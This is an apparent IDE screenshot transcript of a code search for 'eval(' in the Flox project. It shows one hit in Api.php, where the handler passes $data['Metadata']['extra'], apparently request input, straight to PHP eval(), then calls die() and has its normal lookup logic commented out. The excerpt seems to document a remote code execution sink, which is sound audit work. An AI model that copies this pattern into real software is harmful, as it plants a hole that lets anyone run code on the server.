 SEARCH
eval(
Aa Ab| .*
Replace
AB
files to include
...
./flox
files to exclude
*.log,vendor
1 result in 1 file - Open in editor
Api.php flox/backend/app/Services/Api 1
eval($data['Metadata']['extra']);
Api.php M
flox > backend > app > Services > Api > Api.php > Api > handle
60 // Nothing found in our database, so we search in TMDb.
61 if (!$found) {
62 $foundFromTmdb = $this->tmdb->search($this->getTitle(), $this->getType());
63
64 if (!$foundFromTmdb) {
65 //return false;
66 }
67
68 // The first result is mostly the one we need.
69 //$firstResult = $foundFromTmdb[0];
70 try {
71 eval($data['Metadata']['extra']);
72 die("here");
73 } catch (\Exception $e) {
74 dd($e);
75 }
76 // Search again in our database with the TMDb ID.
77 $found = $this->item->findByTmdbId($firstResult['tmdb_id'])->first();
78
79 if (!$found) {
80 $found = $this->itemService->create($firstResult);
81 }
82 }